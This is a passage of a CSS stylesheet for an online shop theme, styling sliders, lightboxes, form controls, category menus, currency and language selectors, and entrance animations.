    #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop {
        display: block;
        text-indent: -9999px;
        width: 9px;
        height: 11px;
        outline: 0;
        background: url(images/controls.png) -86px -44px no-repeat;
        margin: 0 3px
    }

        #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop.active, #crossselling_list .bx-wrapper .bx-controls-auto .bx-stop:hover, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop.active, #productscategory_list .bx-wrapper .bx-controls-auto .bx-stop:hover, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop.active, .accessories-block .block_content .bx-wrapper .bx-controls-auto .bx-stop:hover {
            background-position: -86px -33px
        }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    #crossselling_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, #productscategory_list .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto, .accessories-block .block_content .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    #crossselling_list .bx-wrapper .bx-caption, #productscategory_list .bx-wrapper .bx-caption, .accessories-block .block_content .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666\9;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        #crossselling_list .bx-wrapper .bx-caption span, #productscategory_list .bx-wrapper .bx-caption span, .accessories-block .block_content .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    ul.step li.step_current, ul.step li.step_current span:after {
        background: #ed425a
    }

    #habla_window_div, .fancybox-overlay-fixed {
        -webkit-transform: translateZ(0)
    }

    .fancybox-inner .fancybox-error {
        white-space: normal
    }

    .sortPagiBar.instant_search {
        display: none
    }

    #product_payment_logos img {
        width: auto
    }

    #habla_window_div #habla_topbar_div {
        background: #3a80e9 !important
    }

    .revealOnScroll {
        opacity: 0
    }

        .revealOnScroll.animated, .zoomIn {
            opacity: 1
        }

    .animated {
        -webkit-animation-duration: 1s;
        animation-duration: 1s;
        -webkit-animation-fill-mode: both;
        animation-fill-mode: both
    }

    .zoomIn {
        -webkit-animation-name: zoomIn;
        animation-name: zoomIn
    }

    @keyframes zoomIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            opacity: 1;
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes zoomIn {
        0% {
            -webkit-transform: scale(0);
            -ms-transform: scale(0);
            -o-transform: scale(0);
            transform: scale(0)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    .slideLeft {
        -webkit-animation-name: slideLeft;
        opacity: 1;
        animation-name: slideLeft
    }

    @keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideLeft {
        0% {
            opacity: 0;
            -moz-transform: translateX(-200%);
            -ms-transform: translateX(-200%);
            -webkit-transform: translateX(-200%);
            transform: translateX(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    .slideRight {
        -webkit-animation-name: slideRight;
        opacity: 1;
        animation-name: slideRight
    }

    @keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @-webkit-keyframes slideRight {
        0% {
            opacity: 0;
            -moz-transform: translateX(200%);
            -ms-transform: translateX(200%);
            -webkit-transform: translateX(200%);
            transform: translateX(200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateX(0);
            -ms-transform: translateX(0);
            -webkit-transform: translateX(0);
            transform: translateX(0)
        }
    }

    @keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @-webkit-keyframes slideTop {
        0% {
            opacity: 0;
            -moz-transform: translateY(-200%);
            -ms-transform: translateY(-200%);
            -webkit-transform: translateY(-200%);
            transform: translateY(-200%)
        }

        100% {
            opacity: 1;
            -moz-transform: translateY(0);
            -ms-transform: translateY(0);
            -webkit-transform: translateY(0);
            transform: translateY(0)
        }
    }

    @keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @-webkit-keyframes bounceIn {
        0% {
            opacity: 0;
            -webkit-transform: scale(.3);
            -ms-transform: scale(.3);
            -o-transform: scale(.3);
            transform: scale(.3)
        }

        50% {
            opacity: 1;
            -webkit-transform: scale(1.05);
            -ms-transform: scale(1.05);
            -o-transform: scale(1.05);
            transform: scale(1.05)
        }

        70% {
            -webkit-transform: scale(.9);
            -ms-transform: scale(.9);
            -o-transform: scale(.9);
            transform: scale(.9)
        }

        100% {
            -webkit-transform: scale(1);
            -ms-transform: scale(1);
            -o-transform: scale(1);
            transform: scale(1)
        }
    }

    @media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2) {
        .replace-2x {
            font-size: 1px
        }

        .example {
            background-image: url(../images/example2x.png);
            -webkit-background-size: 13px 13px;
            -moz-background-size: 13px 13px;
            -o-background-size: 13px 13px;
            background-size: 13px 13px
        }
    }

    div.selector span, div.uploader span.filename {
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: nowrap
    }

    div.uploader span.action, div.uploader span.filename {
        float: left;
        line-height: 27px;
        height: 27px;
        font-size: 13px
    }

    div.button span, div.radio input, div.radio span {
        zoom: 1;
        text-align: center
    }

    div.button, div.button span, div.selector, div.selector span, div.uploader, div.uploader span.action {
        background-image: url(../../img/jquery/uniform/sprite.png);
        background-repeat: no-repeat;
        -webkit-font-smoothing: antialiased
    }

    div.button, div.checker, div.radio, div.selector, div.uploader {
        vertical-align: middle
    }

        div.button:focus, div.checker:focus, div.radio:focus, div.selector:focus, div.uploader:focus {
            outline: 0
        }

        div.button, div.button *, div.checker, div.checker *, div.radio, div.radio *, div.selector, div.selector *, div.uploader, div.uploader * {
            margin: 0;
            padding: 0
        }

    .highContrastDetect {
        background: url(../../../img/jquery/uniform/bg-input.png) repeat-x;
        width: 0;
        height: 0
    }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        padding: 3px;
        background: #fff;
        outline: 0
    }

    div.checker input, input[type=search], input[type=search]:active {
        -moz-appearance: none;
        -webkit-appearance: none
    }

    div.selector {
        line-height: 27px;
        height: 27px;
        padding: 0 0 0 10px;
        position: relative;
        overflow: hidden;
        border: 1px solid #d6d4d4;
        background: #fff
    }

        div.selector span {
            background: 0 0;
            height: 25px;
            line-height: 25px;
            padding-right: 30px;
            cursor: pointer;
            width: 100%;
            display: block
        }

            div.selector span:after {
                content: '\f0d7';
                font-family: FontAwesome;
                position: absolute;
                right: 1px;
                top: 1px;
                border: 1px solid #d6d4d4;
                text-align: center;
                height: 23px;
                width: 23px;
                font-size: 19px;
                line-height: 21px;
                color: #AFAEAE;
                background: #fafafa
            }

        div.button span, div.selector select, input.uniform-input, select.uniform-multiselect, textarea.uniform {
            font-family: "Helvetica Neue",Arial,Helvetica,sans-serif
        }

        div.selector.fixedWidth {
            width: 190px
        }

            div.selector.fixedWidth span {
                width: 150px
            }

        div.selector select {
            opacity: 0;
            filter: alpha(opacity=0);
            -moz-opacity: 0;
            border: none;
            background: 0 0;
            position: absolute;
            height: 27px;
            top: 0;
            left: 0;
            width: 100%
        }

        div.selector.active span:after, div.selector.disabled span:after, div.selector.disabled.active span:after, div.selector.focus span:after, div.selector.focus.active span:after, div.selector.hover span:after, div.selector.hover.active span:after {
            color: #6f6e6e;
            top: 1px
        }

    div.radio {
        position: relative;
        display: inline
    }

        div.radio, div.radio input, div.radio span {
            width: 13px;
            height: 13px
        }

            div.radio span {
                width: 14px;
                height: 14px;
                display: -moz-inline-box;
                display: inline-block;
                -webkit-border-radius: 100%;
                -moz-border-radius: 100%;
                border-radius: 100%;
                border: 1px solid #d6d4d4
            }

                div.radio span.checked:before {
                    width: 8px;
                    height: 8px;
                    -webkit-border-radius: 100%;
                    -moz-border-radius: 100%;
                    border-radius: 100%;
                    background: #727272;
                    position: absolute;
                    z-index: 1;
                    left: 2px;
                    top: 2px;
                    display: block;
                    text-indent: -5000px;
                    content: '*'
                }

            div.radio input, div.uploader input {
                filter: alpha(opacity=0);
                border: none
            }

            div.radio input {
                opacity: 0;
                -moz-opacity: 0;
                background: 0 0;
                display: -moz-inline-box;
                display: inline-block
            }

            div.radio.focus span, div.radio.hover span {
                background-color: #f7f7f7
            }

    div.uploader {
        background: 0 0;
        height: 27px;
        width: 100%;
        cursor: pointer;
        position: relative;
        overflow: hidden
    }

        div.uploader span.action {
            background-position: 0 -378px;
            height: 27px;
            line-height: 27px;
            width: 94px;
            text-align: center;
            float: left;
            display: inline;
            overflow: hidden;
            cursor: pointer
        }

        div.uploader span.filename {
            display: block;
            float: left;
            cursor: default;
            height: 27px;
            margin: 0;
            line-height: 27px;
            width: 172px;
            padding: 0 10px
        }

        div.uploader input {
            opacity: 0;
            -moz-opacity: 0;
            background: 0 0;
            position: absolute;
            top: 0;
            right: 0;
            float: right;
            cursor: default;
            width: 100%;
            height: 100%
        }

    div.button {
        background-position: 0 -634px;
        height: 30px;
        cursor: pointer;
        position: relative
    }

        div.button a, div.button button, div.button input {
            opacity: .01;
            filter: alpha(opacity=1);
            -moz-opacity: .01;
            display: block;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            position: absolute
        }

        div.button span {
            display: -moz-inline-box;
            display: inline-block;
            line-height: 30px;
            background-position: right -514px;
            height: 30px;
            margin-left: 13px;
            padding: 0
        }

        div.button.active {
            background-position: 0 -664px
        }

            div.button.active span {
                background-position: right -544px;
                cursor: default
            }

        div.button.focus, div.button.hover {
            background-position: 0 -694px
        }

            div.button.focus span, div.button.hover span {
                background-position: right -574px
            }

        div.button.disabled, div.button.disabled.active {
            background-position: 0 -724px
        }

    input.uniform-input, select.uniform-multiselect, textarea.uniform {
        font-size: 13px;
        font-weight: 400;
        line-height: 18px;
        color: #777;
        border: 1px solid #d6d4d4
    }

        input.uniform-input.focus, input.uniform-input.hover, select.uniform-multiselect.focus, select.uniform-multiselect.hover, textarea.uniform.focus, textarea.uniform.hover {
            border-color: #cbcaca
        }

    div.button span {
        font-weight: 700;
        font-size: 12px;
        letter-spacing: 1px;
        text-transform: uppercase
    }

    div.button.focus span, div.button.hover span {
        color: #555
    }

    div.button.disabled span, div.button.disabled.active span {
        background-position: right -604px;
        cursor: default;
        color: #bbb
    }

    #compare_shipping .form-group label {
        display: block
    }

    div.selector {
        font-size: 12px
    }

        div.selector span {
            color: #666;
            text-shadow: 0 1px 0 #fff
        }

        div.selector select {
            font-size: 12px
        }

        div.selector.disabled span, div.selector.disabled.active span {
            color: #bbb
        }

    .checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
        margin: 0 !important
    }

    .checkbox-inline, .radio-inline {
        cursor: default
    }

    div.radio {
        margin-right: 3px
    }

        div.radio span {
            position: relative
        }

    div.uploader span.action {
        text-shadow: rgba(0,0,0,.1) 0 1px 0;
        font-weight: 700;
        color: #fff
    }

    div.uploader span.filename {
        color: #777;
        border: 1px solid #d6d4d4;
        background: #fbfbfb;
        margin-right: 2px
    }

    div.uploader.disabled span.action, div.uploader.disabled.active span.action {
        color: #aaa
    }

    div.uploader.disabled span.filename, div.uploader.disabled.active span.filename {
        border-color: #ddd;
        color: #aaa
    }

    input.uniform-input, input.uniform-input:focus {
        background-color: #fff
    }

    .fancybox-image, .fancybox-inner, .fancybox-nav, .fancybox-nav span, .fancybox-outer, .fancybox-skin, .fancybox-tmp, .fancybox-wrap, .fancybox-wrap iframe, .fancybox-wrap object {
        padding: 0;
        margin: 0;
        border: 0;
        outline: 0;
        vertical-align: top
    }

    .fancybox-wrap {
        position: absolute;
        top: 0;
        left: 0;
        z-index: 8020
    }

    .fancybox-inner, .fancybox-outer, .fancybox-skin {
        position: relative
    }

    .fancybox-skin {
        background: #f9f9f9;
        color: #444;
        text-shadow: none;
        -webkit-border-radius: 4px;
        -moz-border-radius: 4px;
        border-radius: 4px
    }

    .fancybox-opened {
        z-index: 8030
    }

        .fancybox-opened .fancybox-skin {
            -webkit-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            -moz-box-shadow: 0 10px 25px rgba(0,0,0,.5);
            box-shadow: 0 10px 25px rgba(0,0,0,.5)
        }

    .fancybox-inner {
        overflow: hidden
    }

    .fancybox-type-iframe .fancybox-inner {
        -webkit-overflow-scrolling: touch
    }

    .fancybox-error {
        color: #444;
        font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        margin: 0;
        padding: 15px;
        white-space: nowrap
    }

    .fancybox-iframe, .fancybox-image {
        display: block;
        width: 100%;
        height: 100%
    }

    .fancybox-image {
        max-width: 100%;
        max-height: 100%
    }

    #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
        background-image: url(fancybox_sprite.png)
    }

    #fancybox-loading {
        position: fixed;
        top: 50%;
        left: 50%;
        margin-top: -22px;
        margin-left: -22px;
        background-position: 0 -108px;
        opacity: .8;
        cursor: pointer;
        z-index: 8060
    }

    .fancybox-close, .fancybox-nav, .fancybox-nav span {
        cursor: pointer;
        z-index: 8040;
        position: absolute
    }

    #fancybox-loading div {
        width: 44px;
        height: 44px;
        background: url(fancybox_loading.gif) center center no-repeat
    }

    .fancybox-close {
        top: -18px;
        right: -18px;
        width: 36px;
        height: 36px
    }

    .fancybox-nav {
        top: 0;
        width: 40%;
        height: 100%;
        text-decoration: none;
        background: url(blank.gif);
        -webkit-tap-highlight-color: transparent
    }

    .fancybox-prev {
        left: 0
    }

    .fancybox-next {
        right: 0
    }

    .fancybox-nav span {
        top: 50%;
        width: 36px;
        height: 34px;
        margin-top: -18px;
        visibility: hidden
    }

    .fancybox-prev span {
        left: 10px;
        background-position: 0 -36px
    }

    .fancybox-next span {
        right: 10px;
        background-position: 0 -72px
    }

    .fancybox-nav:hover span {
        visibility: visible
    }

    .fancybox-tmp {
        position: absolute;
        top: -99999px;
        left: -99999px;
        visibility: hidden;
        max-width: 99999px;
        max-height: 99999px;
        overflow: visible !important
    }

    .fancybox-lock, .fancybox-lock body {
        overflow: hidden !important
    }

    .fancybox-lock {
        width: auto
    }

    .fancybox-lock-test {
        overflow-y: hidden !important
    }

    .fancybox-overlay {
        position: absolute;
        top: 0;
        left: 0;
        overflow: hidden;
        display: none;
        z-index: 8010;
        background: url(fancybox_overlay.png)
    }

    .fancybox-overlay-fixed {
        position: fixed;
        bottom: 0;
        right: 0
    }

    .fancybox-lock .fancybox-overlay {
        overflow: auto;
        overflow-y: scroll
    }

    .fancybox-title {
        visibility: hidden;
        font: 400 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;
        position: relative;
        text-shadow: none;
        z-index: 8050
    }

    .fancybox-opened .fancybox-title {
        visibility: visible
    }

    .fancybox-title-float-wrap {
        position: absolute;
        bottom: 0;
        right: 50%;
        margin-bottom: -35px;
        z-index: 8050;
        text-align: center
    }

        .fancybox-title-float-wrap .child {
            display: inline-block;
            margin-right: -100%;
            padding: 2px 20px;
            background: 0 0;
            background: rgba(0,0,0,.8);
            -webkit-border-radius: 15px;
            -moz-border-radius: 15px;
            border-radius: 15px;
            text-shadow: 0 1px 2px #222;
            color: #FFF;
            font-weight: 700;
            line-height: 24px;
            white-space: nowrap
        }

    .fancybox-title-outside-wrap {
        position: relative;
        margin-top: 10px;
        color: #fff
    }

    .fancybox-title-inside-wrap {
        padding-top: 10px
    }

    .fancybox-title-over-wrap {
        position: absolute;
        bottom: 0;
        left: 0;
        color: #fff;
        padding: 10px;
        background: #000;
        background: rgba(0,0,0,.8)
    }

    @media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5) {
        #fancybox-loading, .fancybox-close, .fancybox-next span, .fancybox-prev span {
            background-image: url(fancybox_sprite@2x.png);
            background-size: 44px 152px
        }

            #fancybox-loading div {
                background-image: url(fancybox_loading@2x.gif);
                background-size: 24px 24px
            }
    }

    .bx-wrapper {
        position: relative;
        padding: 0;
        zoom: 1;
        margin: 0 !important
    }

        .bx-wrapper img {
            max-width: 100%;
            display: block
        }

    .bx-viewport {
        direction: ltr !important
    }

    .bx-wrapper .bx-controls-auto, .bx-wrapper .bx-pager {
        position: absolute;
        bottom: -30px;
        width: 100%
    }

    .bx-wrapper .bx-loading {
        min-height: 50px;
        background: url(/images/bx_loader.gif) center center no-repeat;
        height: 100%;
        width: 100%;
        position: absolute;
        top: 0;
        left: 0;
        z-index: 2000;
        display: none
    }

    .bx-wrapper .bx-pager {
        text-align: center;
        font-size: .85em;
        font-family: Arial,Helvetica,sans-serif;
        font-weight: 700;
        color: #666;
        padding-top: 20px
    }

        .bx-wrapper .bx-controls-auto .bx-controls-auto-item, .bx-wrapper .bx-pager .bx-pager-item {
            display: inline-block;
            zoom: 1
        }

        .bx-wrapper .bx-pager.bx-default-pager a {
            text-indent: -9999px;
            display: block;
            width: 10px;
            height: 10px;
            margin: 0 5px;
            background: #000;
            outline: 0;
            -moz-border-radius: 5px;
            -webkit-border-radius: 5px;
            border-radius: 5px
        }

            .bx-wrapper .bx-pager.bx-default-pager a.active, .bx-wrapper .bx-pager.bx-default-pager a:hover {
                background: #000
            }

    .bx-wrapper .bx-controls-direction a {
        height: 20px;
        width: 20px;
        line-height: 0;
        position: absolute;
        top: 40%;
        margin-top: -10px;
        font-size: 0;
        overflow: hidden;
        outline: 0;
        text-decoration: none
    }

        .bx-wrapper .bx-controls-direction a:before {
            padding-left: 2px;
            color: silver;
            font-family: FontAwesome;
            font-size: 20px;
            line-height: 22px
        }

        .bx-wrapper .bx-controls-direction a:hover:before {
            color: #333
        }

    .bx-next {
        right: 10px
    }

        .bx-next:before {
            content: "\f138"
        }

    .bx-prev {
        left: 10px
    }

        .bx-prev:before {
            content: "\f137"
        }

    .bx-wrapper .bx-controls-direction a.disabled {
        display: none
    }

    .bx-wrapper .bx-controls-auto {
        text-align: center
    }

        .bx-wrapper .bx-controls-auto .bx-start {
            display: block;
            text-indent: -9999px;
            width: 10px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -11px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-start.active, .bx-wrapper .bx-controls-auto .bx-start:hover {
                background-position: -86px 0
            }

        .bx-wrapper .bx-controls-auto .bx-stop {
            display: block;
            text-indent: -9999px;
            width: 9px;
            height: 11px;
            outline: 0;
            background: url(images/controls.png) -86px -44px no-repeat;
            margin: 0 3px
        }

            .bx-wrapper .bx-controls-auto .bx-stop.active, .bx-wrapper .bx-controls-auto .bx-stop:hover {
                background-position: -86px -33px
            }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
        text-align: left;
        width: 80%
    }

    .bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
        right: 0;
        width: 35px
    }

    .bx-wrapper .bx-caption {
        position: absolute;
        bottom: 0;
        left: 0;
        background: #666;
        background: rgba(80,80,80,.75);
        width: 100%
    }

        .bx-wrapper .bx-caption span {
            color: #fff;
            font-family: Arial,Helvetica,sans-serif;
            display: block;
            font-size: .85em;
            padding: 10px
        }

    #categories_block_top {
        clear: both;
        position: relative;
        top: 30px
    }

        #categories_block_top .sf-menu {
            position: relative
        }

            #categories_block_top .sf-menu > li {
                position: static
            }

                #categories_block_top .sf-menu > li > ul {
                    width: 100%;
                    top: 60px;
                    margin: 0 20px
                }

                    #categories_block_top .sf-menu > li > ul > li {
                        display: block;
                        float: left;
                        width: 20%;
                        -webkit-box-sizing: border-box;
                        -moz-box-sizing: border-box;
                        box-sizing: border-box;
                        padding: 0 10px
                    }

                    #categories_block_top .sf-menu > li > ul > .category_thumb {
                        display: block;
                        clear: both;
                        overflow: hidden;
                        width: 100%
                    }

                        #categories_block_top .sf-menu > li > ul > .category_thumb img {
                            display: inline-block;
                            width: 33%
                        }

                #categories_block_top .sf-menu > li h4 a {
                    font-size: 1.1em
                }

                    #categories_block_top .sf-menu > li h4 a:before {
                        display: none
                    }

                #categories_block_top .sf-menu > li .main-level-submenus {
                    position: relative;
                    display: block !important;
                    visibility: visible !important;
                    top: 0;
                    background: 0 0;
                    box-shadow: none;
                    padding: 0;
                    left: 0
                }

            #categories_block_top .sf-menu .category_thumb {
                display: none
            }

    #categories_block_left .block_content > ul {
        border-top: 1px solid #d6d4d4
    }

    #categories_block_left li {
        position: relative
    }

        #categories_block_left li a {
            font-weight: 700;
            color: #31ACD6;
            display: block;
            font-size: 13px;
            line-height: 20px;
            padding: 5px 30px 5px 19px;
            border-bottom: 1px solid #d6d4d4
        }

            #categories_block_left li a:hover {
                color: #c00
            }

        #categories_block_left li span.grower {
            display: block;
            background: #f6f6f6;
            position: absolute;
            right: 0;
            top: 0;
            cursor: pointer;
            font-family: FontAwesome;
            font-size: 14px
        }

            #categories_block_left li span.grower.CLOSE:before, #categories_block_left li span.grower.OPEN:before {
                content: "\f068";
                display: block;
                vertical-align: middle;
                width: 30px;
                height: 30px;
                color: #333;
                line-height: 30px;
                text-align: center
            }

            #categories_block_left li span.grower.CLOSE:before {
                content: "\f067";
                color: silver
            }

            #categories_block_left li a.selected, #categories_block_left li a:hover, #categories_block_left li span.grower:hover + a {
                background: #f6f6f6
            }

        #categories_block_left li li a {
            font-weight: 400;
            color: #777
        }

            #categories_block_left li li a:before {
                content: "\f105";
                font-family: FontAwesome;
                line-height: 19px;
                padding-right: 8px
            }

    #currencies-block-top div.current span, #currencies-block-top span.firstWord {
        display: none
    }

    #currencies-block-top {
        float: right;
        position: relative;
        margin-left: 13px;
        margin-top: 28px;
        z-index: 3
    }

        #currencies-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #333
        }

            #currencies-block-top div.current strong {
                font-weight: 400
            }

            #currencies-block-top div.current.active, #currencies-block-top div.current:hover {
                color: #ed425a
            }

            #currencies-block-top div.current:after {
                content: "\f107";
                font-family: FontAwesome;
                font-size: 14px;
                line-height: 14px;
                vertical-align: 0;
                padding-left: 3px
            }

            #currencies-block-top div.current.active:after {
                content: "\f106"
            }

    @media (max-width:479px) {
        #currencies-block-top div.current .cur-label {
            display: none
        }
    }

    #currencies-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #currencies-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #currencies-block-top ul li a, #currencies-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #currencies-block-top ul li.selected a, #currencies-block-top ul li:hover a {
                background: #575757
            }

    #languages-block-top, #languages-block-top a:hover {
        color: #333 !important
    }

        #languages-block-top div.current span, #languages-block-top span.firstWord {
            display: none
        }

    #languages-block-top {
        float: right;
        position: relative;
        margin-top: 9px;
        z-index: 3;
        font: 600 14px/24px Roboto,sans-serif !important
    }

        #languages-block-top div.current {
            -moz-transition: all .3s ease;
            -o-transition: all .3s ease;
            -webkit-transition: all .3s ease;
            transition: all .3s ease;
            font: 400 13px/24px Roboto,sans-serif;
            padding: 0;
            cursor: pointer;
            color: #fff;
            text-transform: capitalize
        }

            #languages-block-top div.current strong {
                font-weight: 500
            }

            #languages-block-top div.current.active, #languages-block-top div.current:hover {
                color: #ed425a
            }

    @media (max-width:479px) {
        #languages-block-top div.current .cur-label {
            display: none
        }
    }

    #languages-block-top ul {
        display: none;
        position: absolute;
        top: 28px;
        right: 0;
        width: 157px;
        background: #333;
        z-index: 2;
        padding: 0;
        -moz-border-radius: 3px;
        -webkit-border-radius: 3px;
        border-radius: 3px;
        overflow: hidden
    }

        #languages-block-top ul li {
            line-height: 35px;
            font-size: 13px
        }

            #languages-block-top ul li a, #languages-block-top ul li > span {
                font: 400 13px/20px Roboto,sans-serif;
                padding: 6px 10px 8px 15px;
                display: block;
                color: #fff
            }

            #languages-block-top ul li.selected span, #languages-block-top ul li:hover a {
                background: #575757
            }

    #htmlcontent_top {
        padding-top: 31px
    }

        #htmlcontent_top ul {
            margin-bottom: 0
        }

            #htmlcontent_top ul li {
                margin-bottom: 30px
            }

    @media (max-width:767px) {
        #htmlcontent_top ul li {
            width: 50%
        }
    }

    @media (max-width:479px) {
        #htmlcontent_top ul li {
            width: 100%
        }
    }

    #htmlcontent_top ul li a {
        position: relative;
        font-size: 43px;
        display: block;
        overflow: hidden;
        -moz-border-radius: 4px;
        -webkit-border-radius: 4px;
        border-radius: 4px
    }

        #htmlcontent_top ul li a .item-html {
            position: absolute;
            top: 8%;
            left: 7.2%;
            width: 52%
        }

        #htmlcontent_top ul li a h2 {
            color: #333;
            margin: 0 0 9%;
            padding: 0;
            text-transform: uppercase;
            -moz-transition: all .25s ease;
            -o-transition: all .25s ease;
            -webkit-transition: all .25s ease;
            transition: all .25s ease
        }

        #htmlcontent_top ul li a p {
            -moz-transition: color .3s ease;
            -o-transition: color .3s ease;
            -webkit-transition: color .3s ease;
            transition: color .3s ease;
            font: 400 12px/22px Roboto,sans-serif;
            margin: 0 0 0 4px
        }

    @media (max-width:1199px) {
        #htmlcontent_top ul li a h2 {
            margin-bottom: 5%
        }

        #htmlcontent_top ul li a p {
            font-size: 11px;
            line-height: 19px
        }
    }

    @media (min-width:992px) {
        #htmlcontent_top ul li a:hover h2 {
            -moz-animation: .4s linear 0s normal none 1 Scale;
            -webkit-animation: .4s linear 0s normal none 1 Scale;
            animation: .4s linear 0s normal none 1 Scale;
            font-weight: 900;
            -moz-transition: all 0s ease;
            -o-transition: all 0s ease;
            -webkit-transition: all 0s ease;
            transition: all 0s ease
        }

        #htmlcontent_home.active_hover:hover h2 {
            -moz-animation: .5s ease 0s normal none 1 Left;
            -webkit-animation: .5s ease 0s normal none 1 Left;
            animation: .5s ease 0s normal none 1 Left
        }

        #htmlcontent_home.active_hover:hover h3 {
            -moz-animation: .5s ease 0s normal none 1 Right;
            -webkit-animation: .5s ease 0s normal none 1 Right;
            animation: .5s ease 0s normal none 1 Right
        }
    }

    @media (min-width:992px) and (min-width:1200px) {
        #htmlcontent_top ul li a:hover img {
            -moz-transform: scale(1.1,1.1);
            -ms-transform: scale(1.1,1.1);
            -webkit-transform: scale(1.1,1.1);
            transform: scale(1.1,1.1)
        }
    }

    #htmlcontent_top ul li img {
        -moz-transition: all .35s ease;
        -o-transition: all .35s ease;
        -webkit-transition: all .35s ease;
        transition: all .35s ease;
        max-width: 100%;
        height: auto
    }

    @keyframes Scale {
        0% {
            opacity: 0;
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            opacity: 1;
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    @-webkit-keyframes Scale {
        0% {
            -moz-transform: scale(0,0);
            -ms-transform: scale(0,0);
            -webkit-transform: scale(0,0);
            transform: scale(0,0)
        }

        100% {
            -moz-transform: scale(1,1);
            -ms-transform: scale(1,1);
            -webkit-transform: scale(1,1);
            transform: scale(1,1)
        }
    }

    #htmlcontent_home {
        text-align: center;
        overflow: hidden;
        padding: 6.65% 0 5.5%
    }

        #htmlcontent_home li {
            font-size: 43px;
            text-transform: uppercase;
            color: #333
        }

            #htmlcontent_home li h2 {
                font-family: Lato,sans-serif;
                font-size: 100%;
                color: inherit;
                font-weight: 400;
                line-height: 1em;
                margin: 0 0 .8%
            }

